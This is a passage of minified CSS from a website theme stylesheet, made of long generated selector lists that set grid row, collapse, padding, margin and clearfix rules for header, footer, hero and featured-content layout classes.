.collapse.site-header-wrapper>.entry-header-column,.featured-content .entry-header .collapse.entry-header-row>.entry-header-column,.featured-content .entry-header .collapse.hero>.entry-header-column,.site-info-wrapper .featured-content .entry-header .collapse.site-info>.entry-header-column,.featured-content .entry-header .site-info-wrapper .collapse.site-info>.entry-header-column,.featured-content .entry-header .collapse.featured-content-inner>.entry-header-column,.site-info-wrapper .row.collapse>.site-info-inner,.site-info-wrapper .collapse.navigation>.site-info-inner,.site-info-wrapper .collapse#content>.site-info-inner,.site-info-wrapper .collapse.site-branding-container>.site-info-inner,.site-footer .site-info-wrapper .collapse.site-footer-inner>.site-info-inner,.site-info-wrapper .site-footer .collapse.site-footer-inner>.site-info-inner,.site-info-wrapper .collapse.site-header-wrapper>.site-info-inner,.featured-content .entry-header .site-info-wrapper .collapse.entry-header-row>.site-info-inner,.site-info-wrapper .featured-content .entry-header .collapse.entry-header-row>.site-info-inner,.site-info-wrapper .collapse.hero>.site-info-inner,.site-info-wrapper .collapse.site-info>.site-info-inner,.featured-content .site-info-wrapper .collapse.featured-content-inner>.site-info-inner,.site-info-wrapper .featured-content .collapse.featured-content-inner>.site-info-inner,.featured-content .row.collapse>article,.featured-content .collapse.navigation>article,.featured-content .collapse#content>article,.featured-content .collapse.site-branding-container>article,.site-footer .featured-content .collapse.site-footer-inner>article,.featured-content .site-footer .collapse.site-footer-inner>article,.featured-content .collapse.site-header-wrapper>article,.featured-content .entry-header .collapse.entry-header-row>article,.featured-content .collapse.hero>article,.site-info-wrapper .featured-content .collapse.site-info>article,.featured-content .site-info-wrapper .collapse.site-info>article,.featured-content .collapse.featured-content-inner>article{padding-left:0;padding-right:0}.row.collapse .row,.collapse.navigation .row,.collapse#content .row,.collapse.site-branding-container .row,.site-footer .collapse.site-footer-inner .row,.collapse.site-header-wrapper .row,.featured-content .entry-header .collapse.entry-header-row .row,.collapse.hero .row,.site-info-wrapper .collapse.site-info .row,.featured-content .collapse.featured-content-inner .row,.row.collapse .navigation,.collapse.navigation .navigation,.collapse#content .navigation,.collapse.site-branding-container .navigation,.site-footer .collapse.site-footer-inner .navigation,.collapse.site-header-wrapper .navigation,.featured-content .entry-header .collapse.entry-header-row .navigation,.collapse.hero .navigation,.site-info-wrapper .collapse.site-info .navigation,.featured-content .collapse.featured-content-inner .navigation,.row.collapse #content,.collapse.navigation #content,.collapse#content #content,.collapse.site-branding-container #content,.site-footer .collapse.site-footer-inner #content,.collapse.site-header-wrapper #content,.featured-content .entry-header .collapse.entry-header-row #content,.collapse.hero #content,.site-info-wrapper .collapse.site-info #content,.featured-content .collapse.featured-content-inner #content,.row.collapse .site-branding-container,.collapse.navigation .site-branding-container,.collapse#content .site-branding-container,.collapse.site-branding-container .site-branding-container,.site-footer .collapse.site-footer-inner .site-branding-container,.collapse.site-header-wrapper .site-branding-container,.featured-content .entry-header .collapse.entry-header-row .site-branding-container,.collapse.hero .site-branding-container,.site-info-wrapper .collapse.site-info .site-branding-container,.featured-content .collapse.featured-content-inner .site-branding-container,.row.collapse .site-footer .site-footer-inner,.site-footer .row.collapse .site-footer-inner,.collapse.navigation .site-footer .site-footer-inner,.site-footer .collapse.navigation .site-footer-inner,.collapse#content .site-footer .site-footer-inner,.site-footer .collapse#content .site-footer-inner,.collapse.site-branding-container .site-footer .site-footer-inner,.site-footer .collapse.site-branding-container .site-footer-inner,.site-footer .collapse.site-footer-inner .site-footer-inner,.collapse.site-header-wrapper .site-footer .site-footer-inner,.site-footer .collapse.site-header-wrapper .site-footer-inner,.featured-content .entry-header .collapse.entry-header-row .site-footer .site-footer-inner,.site-footer .featured-content .entry-header .collapse.entry-header-row .site-footer-inner,.collapse.hero .site-footer .site-footer-inner,.site-footer .collapse.hero .site-footer-inner,.site-info-wrapper .collapse.site-info .site-footer .site-footer-inner,.site-footer .site-info-wrapper .collapse.site-info .site-footer-inner,.featured-content .collapse.featured-content-inner .site-footer .site-footer-inner,.site-footer .featured-content .collapse.featured-content-inner .site-footer-inner,.row.collapse .site-header-wrapper,.collapse.navigation .site-header-wrapper,.collapse#content .site-header-wrapper,.collapse.site-branding-container .site-header-wrapper,.site-footer .collapse.site-footer-inner .site-header-wrapper,.collapse.site-header-wrapper .site-header-wrapper,.featured-content .entry-header .collapse.entry-header-row .site-header-wrapper,.collapse.hero .site-header-wrapper,.site-info-wrapper .collapse.site-info .site-header-wrapper,.featured-content .collapse.featured-content-inner .site-header-wrapper,.row.collapse .featured-content .entry-header .entry-header-row,.featured-content .entry-header .row.collapse .entry-header-row,.collapse.navigation .featured-content .entry-header .entry-header-row,.featured-content .entry-header .collapse.navigation .entry-header-row,.collapse#content .featured-content .entry-header .entry-header-row,.featured-content .entry-header .collapse#content .entry-header-row,.collapse.site-branding-container .featured-content .entry-header .entry-header-row,.featured-content .entry-header .collapse.site-branding-container .entry-header-row,.site-footer .collapse.site-footer-inner .featured-content .entry-header .entry-header-row,.featured-content .entry-header .site-footer .collapse.site-footer-inner .entry-header-row,.collapse.site-header-wrapper .featured-content .entry-header .entry-header-row,.featured-content .entry-header .collapse.site-header-wrapper .entry-header-row,.featured-content .entry-header .collapse.entry-header-row .entry-header-row,.collapse.hero .featured-content .entry-header .entry-header-row,.featured-content .entry-header .collapse.hero .entry-header-row,.site-info-wrapper .collapse.site-info .featured-content .entry-header .entry-header-row,.featured-content .entry-header .site-info-wrapper .collapse.site-info .entry-header-row,.featured-content .collapse.featured-content-inner .entry-header .entry-header-row,.featured-content .entry-header .collapse.featured-content-inner .entry-header-row,.row.collapse .hero,.collapse.navigation .hero,.collapse#content .hero,.collapse.site-branding-container .hero,.site-footer .collapse.site-footer-inner .hero,.collapse.site-header-wrapper .hero,.featured-content .entry-header .collapse.entry-header-row .hero,.collapse.hero .hero,.site-info-wrapper .collapse.site-info .hero,.featured-content .collapse.featured-content-inner .hero,.row.collapse .site-info-wrapper .site-info,.site-info-wrapper .row.collapse .site-info,.collapse.navigation .site-info-wrapper .site-info,.site-info-wrapper .collapse.navigation .site-info,.collapse#content .site-info-wrapper .site-info,.site-info-wrapper .collapse#content .site-info,.collapse.site-branding-container .site-info-wrapper .site-info,.site-info-wrapper .collapse.site-branding-container .site-info,.site-footer .collapse.site-footer-inner .site-info-wrapper .site-info,.site-info-wrapper .site-footer .collapse.site-footer-inner .site-info,.collapse.site-header-wrapper .site-info-wrapper .site-info,.site-info-wrapper .collapse.site-header-wrapper .site-info,.featured-content .entry-header .collapse.entry-header-row .site-info-wrapper .site-info,.site-info-wrapper .featured-content .entry-header .collapse.entry-header-row .site-info,.collapse.hero .site-info-wrapper .site-info,.site-info-wrapper .collapse.hero .site-info,.site-info-wrapper .collapse.site-info .site-info,.featured-content .collapse.featured-content-inner .site-info-wrapper .site-info,.site-info-wrapper .featured-content .collapse.featured-content-inner .site-info,.row.collapse .featured-content .featured-content-inner,.featured-content .row.collapse .featured-content-inner,.collapse.navigation .featured-content .featured-content-inner,.featured-content .collapse.navigation .featured-content-inner,.collapse#content .featured-content .featured-content-inner,.featured-content .collapse#content .featured-content-inner,.collapse.site-branding-container .featured-content .featured-content-inner,.featured-content .collapse.site-branding-container .featured-content-inner,.site-footer .collapse.site-footer-inner .featured-content .featured-content-inner,.featured-content .site-footer .collapse.site-footer-inner .featured-content-inner,.collapse.site-header-wrapper .featured-content .featured-content-inner,.featured-content .collapse.site-header-wrapper .featured-content-inner,.featured-content .entry-header .collapse.entry-header-row .featured-content-inner,.collapse.hero .featured-content .featured-content-inner,.featured-content .collapse.hero .featured-content-inner,.site-info-wrapper .collapse.site-info .featured-content .featured-content-inner,.featured-content .site-info-wrapper .collapse.site-info .featured-content-inner,.featured-content .collapse.featured-content-inner .featured-content-inner{margin-left:0;margin-right:0}.row .row,.navigation .row,#content .row,.site-branding-container .row,.site-footer .site-footer-inner .row,.site-header-wrapper .row,.featured-content .entry-header .entry-header-row .row,.hero .row,.site-info-wrapper .site-info .row,.featured-content .featured-content-inner .row,.row .navigation,.navigation .navigation,#content .navigation,.site-branding-container .navigation,.site-footer .site-footer-inner .navigation,.site-header-wrapper .navigation,.featured-content .entry-header .entry-header-row .navigation,.hero .navigation,.site-info-wrapper .site-info .navigation,.featured-content .featured-content-inner .navigation,.row #content,.navigation #content,#content #content,.site-branding-container #content,.site-footer .site-footer-inner #content,.site-header-wrapper #content,.featured-content .entry-header .entry-header-row #content,.hero #content,.site-info-wrapper .site-info #content,.featured-content .featured-content-inner #content,.row .site-branding-container,.navigation .site-branding-container,#content .site-branding-container,.site-branding-container .site-branding-container,.site-footer .site-footer-inner .site-branding-container,.site-header-wrapper .site-branding-container,.featured-content .entry-header .entry-header-row .site-branding-container,.hero .site-branding-container,.site-info-wrapper .site-info .site-branding-container,.featured-content .featured-content-inner .site-branding-container,.row .site-footer .site-footer-inner,.site-footer .row .site-footer-inner,.navigation .site-footer .site-footer-inner,.site-footer .navigation .site-footer-inner,#content .site-footer .site-footer-inner,.site-footer #content .site-footer-inner,.site-branding-container .site-footer .site-footer-inner,.site-footer .site-branding-container .site-footer-inner,.site-footer .site-footer-inner .site-footer-inner,.site-header-wrapper .site-footer .site-footer-inner,.site-footer .site-header-wrapper .site-footer-inner,.featured-content .entry-header .entry-header-row .site-footer .site-footer-inner,.site-footer .featured-content .entry-header .entry-header-row .site-footer-inner,.hero .site-footer .site-footer-inner,.site-footer .hero .site-footer-inner,.site-info-wrapper .site-info .site-footer .site-footer-inner,.site-footer .site-info-wrapper .site-info .site-footer-inner,.featured-content .featured-content-inner .site-footer .site-footer-inner,.site-footer .featured-content .featured-content-inner .site-footer-inner,.row .site-header-wrapper,.navigation .site-header-wrapper,#content .site-header-wrapper,.site-branding-container .site-header-wrapper,.site-footer .site-footer-inner .site-header-wrapper,.site-header-wrapper .site-header-wrapper,.featured-content .entry-header .entry-header-row .site-header-wrapper,.hero .site-header-wrapper,.site-info-wrapper .site-info .site-header-wrapper,.featured-content .featured-content-inner .site-header-wrapper,.row .featured-content .entry-header .entry-header-row,.featured-content .entry-header .row .entry-header-row,.navigation .featured-content .entry-header .entry-header-row,.featured-content .entry-header .navigation .entry-header-row,#content .featured-content .entry-header .entry-header-row,.featured-content .entry-header #content .entry-header-row,.site-branding-container .featured-content .entry-header .entry-header-row,.featured-content .entry-header .site-branding-container .entry-header-row,.site-footer .site-footer-inner .featured-content .entry-header .entry-header-row,.featured-content .entry-header .site-footer .site-footer-inner .entry-header-row,.site-header-wrapper .featured-content .entry-header .entry-header-row,.featured-content .entry-header .site-header-wrapper .entry-header-row,.featured-content .entry-header .entry-header-row .entry-header-row,.hero .featured-content .entry-header .entry-header-row,.featured-content .entry-header .hero .entry-header-row,.site-info-wrapper .site-info .featured-content .entry-header .entry-header-row,.featured-content .entry-header .site-info-wrapper .site-info .entry-header-row,.featured-content .featured-content-inner .entry-header .entry-header-row,.featured-content .entry-header .featured-content-inner .entry-header-row,.row .hero,.navigation .hero,#content .hero,.site-branding-container .hero,.site-footer .site-footer-inner .hero,.site-header-wrapper .hero,.featured-content .entry-header .entry-header-row .hero,.hero .hero,.site-info-wrapper .site-info .hero,.featured-content .featured-content-inner .hero,.row .site-info-wrapper .site-info,.site-info-wrapper .row .site-info,.navigation .site-info-wrapper .site-info,.site-info-wrapper .navigation .site-info,#content .site-info-wrapper .site-info,.site-info-wrapper #content .site-info,.site-branding-container .site-info-wrapper .site-info,.site-info-wrapper .site-branding-container .site-info,.site-footer .site-footer-inner .site-info-wrapper .site-info,.site-info-wrapper .site-footer .site-footer-inner .site-info,.site-header-wrapper .site-info-wrapper .site-info,.site-info-wrapper .site-header-wrapper .site-info,.featured-content .entry-header .entry-header-row .site-info-wrapper .site-info,.site-info-wrapper .featured-content .entry-header .entry-header-row .site-info,.hero .site-info-wrapper .site-info,.site-info-wrapper .hero .site-info,.site-info-wrapper .site-info .site-info,.featured-content .featured-content-inner .site-info-wrapper .site-info,.site-info-wrapper .featured-content .featured-content-inner .site-info,.row .featured-content .featured-content-inner,.featured-content .row .featured-content-inner,.navigation .featured-content .featured-content-inner,.featured-content .navigation .featured-content-inner,#content .featured-content .featured-content-inner,.featured-content #content .featured-content-inner,.site-branding-container .featured-content .featured-content-inner,.featured-content .site-branding-container .featured-content-inner,.site-footer .site-footer-inner .featured-content .featured-content-inner,.featured-content .site-footer .site-footer-inner .featured-content-inner,.site-header-wrapper .featured-content .featured-content-inner,.featured-content .site-header-wrapper .featured-content-inner,.featured-content .entry-header .entry-header-row .featured-content-inner,.hero .featured-content .featured-content-inner,.featured-content .hero .featured-content-inner,.site-info-wrapper .site-info .featured-content .featured-content-inner,.featured-content .site-info-wrapper .site-info .featured-content-inner,.featured-content .featured-content-inner .featured-content-inner{width:auto;margin-left:-1.25rem;margin-right:-1.25rem;margin-top:0;margin-bottom:0;max-width:none}.row .row:before,.navigation .row:before,#content .row:before,.site-branding-container .row:before,.site-footer .site-footer-inner .row:before,.site-header-wrapper .row:before,.featured-content .entry-header .entry-header-row .row:before,.hero .row:before,.site-info-wrapper .site-info .row:before,.featured-content .featured-content-inner .row:before,.row .navigation:before,.navigation .navigation:before,#content .navigation:before,.site-branding-container .navigation:before,.site-footer .site-footer-inner .navigation:before,.site-header-wrapper .navigation:before,.featured-content .entry-header .entry-header-row .navigation:before,.hero .navigation:before,.site-info-wrapper .site-info .navigation:before,.featured-content .featured-content-inner .navigation:before,.row #content:before,.navigation #content:before,#content #content:before,.site-branding-container #content:before,.site-footer .site-footer-inner #content:before,.site-header-wrapper #content:before,.featured-content .entry-header .entry-header-row #content:before,.hero #content:before,.site-info-wrapper .site-info #content:before,.featured-content .featured-content-inner #content:before,.row .site-branding-container:before,.navigation .site-branding-container:before,#content .site-branding-container:before,.site-branding-container .site-branding-container:before,.site-footer .site-footer-inner .site-branding-container:before,.site-header-wrapper .site-branding-container:before,.featured-content .entry-header .entry-header-row .site-branding-container:before,.hero .site-branding-container:before,.site-info-wrapper .site-info .site-branding-container:before,.featured-content .featured-content-inner .site-branding-container:before,.row .site-footer .site-footer-inner:before,.site-footer .row .site-footer-inner:before,.navigation .site-footer .site-footer-inner:before,.site-footer .navigation .site-footer-inner:before,#content .site-footer .site-footer-inner:before,.site-footer #content .site-footer-inner:before,.site-branding-container .site-footer .site-footer-inner:before,.site-footer .site-branding-container .site-footer-inner:before,.site-footer .site-footer-inner .site-footer-inner:before,.site-header-wrapper .site-footer .site-footer-inner:before,.site-footer .site-header-wrapper .site-footer-inner:before,.featured-content .entry-header .entry-header-row .site-footer .site-footer-inner:before,.site-footer .featured-content .entry-header .entry-header-row .site-footer-inner:before,.hero .site-footer .site-footer-inner:before,.site-footer .hero .site-footer-inner:before,.site-info-wrapper .site-info .site-footer .site-footer-inner:before,.site-footer .site-info-wrapper .site-info .site-footer-inner:before,.featured-content .featured-content-inner .site-footer .site-footer-inner:before,.site-footer .featured-content .featured-content-inner .site-footer-inner:before,.row .site-header-wrapper:before,.navigation .site-header-wrapper:before,#content .site-header-wrapper:before,.site-branding-container .site-header-wrapper:before,.site-footer .site-footer-inner .site-header-wrapper:before,.site-header-wrapper .site-header-wrapper:before,.featured-content .entry-header .entry-header-row .site-header-wrapper:before,.hero .site-header-wrapper:before,.site-info-wrapper .site-info .site-header-wrapper:before,.featured-content .featured-content-inner .site-header-wrapper:before,.row .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .row .entry-header-row:before,.navigation .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .navigation .entry-header-row:before,#content .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header #content .entry-header-row:before,.site-branding-container .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .site-branding-container .entry-header-row:before,.site-footer .site-footer-inner .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .site-footer .site-footer-inner .entry-header-row:before,.site-header-wrapper .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .site-header-wrapper .entry-header-row:before,.featured-content .entry-header .entry-header-row .entry-header-row:before,.hero .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .hero .entry-header-row:before,.site-info-wrapper .site-info .featured-content .entry-header .entry-header-row:before,.featured-content .entry-header .site-info-wrapper .site-info .entry-header-row:before,.featured-content .featured-content-inner .entry-header .entry-header-row:before,.featured-content .entry-header .featured-content-inner .entry-header-row:before,.row .hero:before,.navigation .hero:before,#content .hero:before,.site-branding-container .hero:before,.site-footer .site-footer-inner .hero:before,.site-header-wrapper .hero:before,.featured-content .entry-header .entry-header-row .hero:before,.hero .hero:before,.site-info-wrapper .site-info .hero:before,.featured-content .featured-content-inner .hero:before,.row .site-info-wrapper .site-info:before,.site-info-wrapper .row .site-info:before,.navigation .site-info-wrapper .site-info:before,.site-info-wrapper .navigation .site-info:before,#content .site-info-wrapper .site-info:before,.site-info-wrapper #content .site-info:before,.site-branding-container .site-info-wrapper .site-info:before,.site-info-wrapper .site-branding-container .site-info:before,.site-footer .site-footer-inner .site-info-wrapper .site-info:before,.site-info-wrapper .site-footer .site-footer-inner .site-info:before,.site-header-wrapper .site-info-wrapper .site-info:before,.site-info-wrapper .site-header-wrapper .site-info:before,.featured-content .entry-header .entry-header-row .site-info-wrapper .site-info:before,.site-info-wrapper .featured-content .entry-header .entry-header-row .site-info:before,.hero .site-info-wrapper .site-info:before,.site-info-wrapper .hero .site-info:before,.site-info-wrapper .site-info .site-info:before,.featured-content .featured-content-inner .site-info-wrapper .site-info:before,.site-info-wrapper .featured-content .featured-content-inner .site-info:before,.row .featured-content .featured-content-inner:before,.featured-content .row .featured-content-inner:before,.navigation .featured-content .featured-content-inner:before,.featured-content .navigation .featured-content-inner:before,#content .featured-content .featured-content-inner:before,.featured-content #content .featured-content-inner:before,.site-branding-container .featured-content .featured-content-inner:before,.featured-content .site-branding-container .featured-content-inner:before,.site-footer .site-footer-inner .featured-content .featured-content-inner:before,.featured-content .site-footer .site-footer-inner .featured-content-inner:before,.site-header-wrapper .featured-content .featured-content-inner:before,.featured-content .site-header-wrapper .featured-content-inner:before,.featured-content .entry-header .entry-header-row .featured-content-inner:before,.hero .featured-content .featured-content-inner:before,.featured-content .hero .featured-content-inner:before,.site-info-wrapper .site-info .featured-content .featured-content-inner:before,.featured-content .site-info-wrapper .site-info .featured-content-inner:before,.featured-content .featured-content-inner .featured-content-inner:before,.row .row:after,.navigation .row:after,#content .row:after,.site-branding-container .row:after,.site-footer .site-footer-inner .row:after,.site-header-wrapper .row:after,.featured-content .entry-header .entry-header-row .row:after,.hero .row:after,.site-info-wrapper .site-info .row:after,.featured-content .featured-content-inner .row:after,.row .navigation:after,.navigation .navigation:after,#content .navigation:after,.site-branding-container .navigation:after,.site-footer .site-footer-inner .navigation:after,.site-header-wrapper .navigation:after,.featured-content .entry-header .entry-header-row .navigation:after,.hero .navigation:after,.site-info-wrapper .site-info .navigation:after,.featured-content .featured-content-inner .navigation:after,.row #content:after,.navigation #content:after,#content #content:after,.site-branding-container #content:after,.site-footer .site-footer-inner #content:after,.site-header-wrapper #content:after,.featured-content .entry-header .entry-header-row #content:after,.hero #content:after,.site-info-wrapper .site-info #content:after,.featured-content .featured-content-inner #content:after,.row .site-branding-container:after,.navigation .site-branding-container:after,#content .site-branding-container:after,.site-branding-container .site-branding-container:after,.site-footer .site-footer-inner .site-branding-container:after,.site-header-wrapper .site-branding-container:after,.featured-content .entry-header .entry-header-row .site-branding-container:after,.hero .site-branding-container:after,.site-info-wrapper .site-info .site-branding-container:after,.featured-content .featured-content-inner .site-branding-container:after,.row .site-footer .site-footer-inner:after,.site-footer .row .site-footer-inner:after,.navigation .site-footer .site-footer-inner:after,.site-footer .navigation .site-footer-inner:after,#content .site-footer .site-footer-inner:after,.site-footer #content .site-footer-inner:after,.site-branding-container .site-footer .site-footer-inner:after,.site-footer .site-branding-container .site-footer-inner:after,.site-footer .site-footer-inner .site-footer-inner:after,.site-header-wrapper .site-footer .site-footer-inner:after,.site-footer .site-header-wrapper .site-footer-inner:after,.featured-content .entry-header .entry-header-row .site-footer .site-footer-inner:after,.site-footer .featured-content .entry-header .entry-header-row .site-footer-inner:after,.hero .site-footer .site-footer-inner:after,.site-footer .hero .site-footer-inner:after,.site-info-wrapper .site-info .site-footer .site-footer-inner:after,.site-footer .site-info-wrapper .site-info .site-footer-inner:after,.featured-content .featured-content-inner .site-footer .site-footer-inner:after,.site-footer .featured-content .featured-content-inner .site-footer-inner:after,.row .site-header-wrapper:after,.navigation .site-header-wrapper:after,#content .site-header-wrapper:after,.site-branding-container .site-header-wrapper:after,.site-footer .site-footer-inner .site-header-wrapper:after,.site-header-wrapper .site-header-wrapper:after,.featured-content .entry-header .entry-header-row .site-header-wrapper:after,.hero .site-header-wrapper:after,.site-info-wrapper .site-info .site-header-wrapper:after,.featured-content .featured-content-inner .site-header-wrapper:after,.row .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .row .entry-header-row:after,.navigation .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .navigation .entry-header-row:after,#content .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header #content .entry-header-row:after,.site-branding-container .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-branding-container .entry-header-row:after,.site-footer .site-footer-inner .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-footer .site-footer-inner .entry-header-row:after,.site-header-wrapper .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-header-wrapper .entry-header-row:after,.featured-content .entry-header .entry-header-row .entry-header-row:after,.hero .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .hero .entry-header-row:after,.site-info-wrapper .site-info .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-info-wrapper .site-info .entry-header-row:after,.featured-content .featured-content-inner .entry-header .entry-header-row:after,.featured-content .entry-header .featured-content-inner .entry-header-row:after,.row .hero:after,.navigation .hero:after,#content .hero:after,.site-branding-container .hero:after,.site-footer .site-footer-inner .hero:after,.site-header-wrapper .hero:after,.featured-content .entry-header .entry-header-row .hero:after,.hero .hero:after,.site-info-wrapper .site-info .hero:after,.featured-content .featured-content-inner .hero:after,.row .site-info-wrapper .site-info:after,.site-info-wrapper .row .site-info:after,.navigation .site-info-wrapper .site-info:after,.site-info-wrapper .navigation .site-info:after,#content .site-info-wrapper .site-info:after,.site-info-wrapper #content .site-info:after,.site-branding-container .site-info-wrapper .site-info:after,.site-info-wrapper .site-branding-container .site-info:after,.site-footer .site-footer-inner .site-info-wrapper .site-info:after,.site-info-wrapper .site-footer .site-footer-inner .site-info:after,.site-header-wrapper .site-info-wrapper .site-info:after,.site-info-wrapper .site-header-wrapper .site-info:after,.featured-content .entry-header .entry-header-row .site-info-wrapper .site-info:after,.site-info-wrapper .featured-content .entry-header .entry-header-row .site-info:after,.hero .site-info-wrapper .site-info:after,.site-info-wrapper .hero .site-info:after,.site-info-wrapper .site-info .site-info:after,.featured-content .featured-content-inner .site-info-wrapper .site-info:after,.site-info-wrapper .featured-content .featured-content-inner .site-info:after,.row .featured-content .featured-content-inner:after,.featured-content .row .featured-content-inner:after,.navigation .featured-content .featured-content-inner:after,.featured-content .navigation .featured-content-inner:after,#content .featured-content .featured-content-inner:after,.featured-content #content .featured-content-inner:after,.site-branding-container .featured-content .featured-content-inner:after,.featured-content .site-branding-container .featured-content-inner:after,.site-footer .site-footer-inner .featured-content .featured-content-inner:after,.featured-content .site-footer .site-footer-inner .featured-content-inner:after,.site-header-wrapper .featured-content .featured-content-inner:after,.featured-content .site-header-wrapper .featured-content-inner:after,.featured-content .entry-header .entry-header-row .featured-content-inner:after,.hero .featured-content .featured-content-inner:after,.featured-content .hero .featured-content-inner:after,.site-info-wrapper .site-info .featured-content .featured-content-inner:after,.featured-content .site-info-wrapper .site-info .featured-content-inner:after,.featured-content .featured-content-inner .featured-content-inner:after{content:" ";display:table}.row .row:after,.navigation .row:after,#content .row:after,.site-branding-container .row:after,.site-footer .site-footer-inner .row:after,.site-header-wrapper .row:after,.featured-content .entry-header .entry-header-row .row:after,.hero .row:after,.site-info-wrapper .site-info .row:after,.featured-content .featured-content-inner .row:after,.row .navigation:after,.navigation .navigation:after,#content .navigation:after,.site-branding-container .navigation:after,.site-footer .site-footer-inner .navigation:after,.site-header-wrapper .navigation:after,.featured-content .entry-header .entry-header-row .navigation:after,.hero .navigation:after,.site-info-wrapper .site-info .navigation:after,.featured-content .featured-content-inner .navigation:after,.row #content:after,.navigation #content:after,#content #content:after,.site-branding-container #content:after,.site-footer .site-footer-inner #content:after,.site-header-wrapper #content:after,.featured-content .entry-header .entry-header-row #content:after,.hero #content:after,.site-info-wrapper .site-info #content:after,.featured-content .featured-content-inner #content:after,.row .site-branding-container:after,.navigation .site-branding-container:after,#content .site-branding-container:after,.site-branding-container .site-branding-container:after,.site-footer .site-footer-inner .site-branding-container:after,.site-header-wrapper .site-branding-container:after,.featured-content .entry-header .entry-header-row .site-branding-container:after,.hero .site-branding-container:after,.site-info-wrapper .site-info .site-branding-container:after,.featured-content .featured-content-inner .site-branding-container:after,.row .site-footer .site-footer-inner:after,.site-footer .row .site-footer-inner:after,.navigation .site-footer .site-footer-inner:after,.site-footer .navigation .site-footer-inner:after,#content .site-footer .site-footer-inner:after,.site-footer #content .site-footer-inner:after,.site-branding-container .site-footer .site-footer-inner:after,.site-footer .site-branding-container .site-footer-inner:after,.site-footer .site-footer-inner .site-footer-inner:after,.site-header-wrapper .site-footer .site-footer-inner:after,.site-footer .site-header-wrapper .site-footer-inner:after,.featured-content .entry-header .entry-header-row .site-footer .site-footer-inner:after,.site-footer .featured-content .entry-header .entry-header-row .site-footer-inner:after,.hero .site-footer .site-footer-inner:after,.site-footer .hero .site-footer-inner:after,.site-info-wrapper .site-info .site-footer .site-footer-inner:after,.site-footer .site-info-wrapper .site-info .site-footer-inner:after,.featured-content .featured-content-inner .site-footer .site-footer-inner:after,.site-footer .featured-content .featured-content-inner .site-footer-inner:after,.row .site-header-wrapper:after,.navigation .site-header-wrapper:after,#content .site-header-wrapper:after,.site-branding-container .site-header-wrapper:after,.site-footer .site-footer-inner .site-header-wrapper:after,.site-header-wrapper .site-header-wrapper:after,.featured-content .entry-header .entry-header-row .site-header-wrapper:after,.hero .site-header-wrapper:after,.site-info-wrapper .site-info .site-header-wrapper:after,.featured-content .featured-content-inner .site-header-wrapper:after,.row .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .row .entry-header-row:after,.navigation .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .navigation .entry-header-row:after,#content .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header #content .entry-header-row:after,.site-branding-container .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-branding-container .entry-header-row:after,.site-footer .site-footer-inner .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-footer .site-footer-inner .entry-header-row:after,.site-header-wrapper .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-header-wrapper .entry-header-row:after,.featured-content .entry-header .entry-header-row .entry-header-row:after,.hero .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .hero .entry-header-row:after,.site-info-wrapper .site-info .featured-content .entry-header .entry-header-row:after,.featured-content .entry-header .site-info-wrapper .site-info .entry-header-row:after,.featured-content .featured-content-inner .entry-header .entry-header-row:after,.featured-content .entry-header .featured-content-inner .entry-header-row:after,.row .hero:after,.navigation .hero:after,#content .hero:after,.site-branding-container .hero:after,.site-footer .site-footer-inner .hero:after,.site-header-wrapper .hero:after,.featured-content .entry-header .entry-header-row .hero:after,.hero .hero:after,.site-info-wrapper .site-info .hero:after,.featured-content .featured-content-inner .hero:after,.row .site-info-wrapper .site-info:after,.site-info-wrapper .row .site-info:after,.navigation .site-info-wrapper .site-info:after,.site-info-wrapper .navigation .site-info:after,#content .site-info-wrapper .site-info:after,.site-info-wrapper #content .site-info:after,.site-branding-container .site-info-wrapper .site-info:after,.site-info-wrapper .site-branding-container .site-info:after,.site-footer .site-footer-inner .site-info-wrapper .site-info:after,.site-info-wrapper .site-footer .site-footer-inner .site-info:after,.site-header-wrapper .site-info-wrapper .site-info:after,.site-info-wrapper .site-header-wrapper .site-info:after,.featured-content .entry-header .entry-header-row .site-info-wrapper .site-info:after,.site-info-wrapper .featured-content .entry-header .entry-header-row .site-info:after,.hero .site-info-wrapper .site-info:after,.site-info-wrapper .hero .site-info:after,.site-info-wrapper .site-info .site-info:after,.featured-content .featured-content-inner .site-info-wrapper .site-info:after,.site-info-wrapper .featured-content .featured-content-inner .site-info:after,.row .featured-content .featured-content-inner:after,.featured-content .row .featured-content-inner:after,.navigation .featured-content .featured-content-inner:after,.featured-content .navigation .featured-content-inner:after,#content .featured-content .featured-content-inner:after,.featured-content #content .featured-content-inner:after,.site-branding-container .featured-content .featured-content-inner:after,.featured-content .site-branding-container .featured-content-inner:after,.site-footer .site-footer-inner .featured-content .featured-content-inner:after,.featured-content .site-footer .site-footer-inner .featured-content-inner:after,.site-header-wrapper .featured-content .featured-content-inner:after,.featured-content .site-header-wrapper .featured-content-inner:after,.featured-content .entry-header .entry-header-row .featured-content-inner:after,.hero .featured-content .featured-content-inner:after,.featured-content .hero .featured-content-inner:after,.site-info-wrapper .site-info .featured-content .featured-content-inner:after,.featured-content .site-info-wrapper .site-info .featured-content-inner:after,.featured-content .featured-content-inner .featured-content-inner:after{clear:both}.row .row.collapse,.navigation .row.collapse,#content .row.collapse,.site-branding-container .row.collapse,.site-footer .site-footer-inner .row.collapse,.site-header-wrapper .row.collapse,.featured-content .entry-header .entry-header-row .row.collapse,.hero .row.collapse,.site-info-wrapper .site-info .row.collapse,.featured-content .featured-content-inner .row.collapse,.row .collapse.navigation,.navigation .collapse.navigation,#content .collapse.navigation,.site-branding-container .collapse.navigation,.site-footer .site-footer-inner 